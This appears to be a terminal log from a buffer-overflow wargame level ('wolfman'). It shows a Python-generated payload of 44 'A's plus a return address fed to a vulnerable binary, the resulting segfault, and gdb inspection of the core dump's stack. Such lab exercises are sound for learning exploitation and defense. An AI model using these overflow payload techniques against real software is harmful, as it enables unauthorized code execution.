 [wolfman@localhost wolfman]$ ./aaaaaaa `python -c 'print "A"*44+"\xff\xff\xff\xbf"'`
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAÿÿÿ¿
Segmentation fault (core dumped)
[wolfman@localhost wolfman]$ gdb -c core
GNU gdb 19991004
Copyright 1998 Free Software Foundation, Inc.
GDB is free software, covered by the GNU General Public License, and you are
welcome to change it and/or distribute copies of it under certain conditions.
Type "show copying" to see the conditions.
There is absolutely no warranty for GDB.  Type "show warranty" for details.
This GDB was configured as "i386-redhat-linux".
Core was generated by `./aaaaaaa AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAÿÿÿ¿'.
Program terminated with signal 11, Segmentation fault.
#0  0xbfffffff in ?? ()
(gdb) x/16x $esp
0xbffffae0:     0x00000000      0xbffffb24      0xbffffb30      0x40013868
0xbffffaf0:     0x00000002      0x08048450      0x00000000      0x08048471
0xbffffb00:     0x08048500      0x00000002      0xbffffb24      0x08048390
0xbffffb10:     0x0804864c      0x4000ae60      0xbffffb1c      0x40013e90
(gdb) x/16x 0xbffffb24
0xbffffb24:     0xbffffc1b      0xbffffc25      0x00000000      0xbffffc56
0xbffffb34:     0xbffffc68      0xbffffc80      0xbffffc9f      0xbffffcc1
0xbffffb44:     0xbffffcce      0xbffffe91      0xbffffeb0      0xbffffecd
0xbffffb54:     0xbffffee2      0xbfffff01      0xbfffff0c      0xbfffff25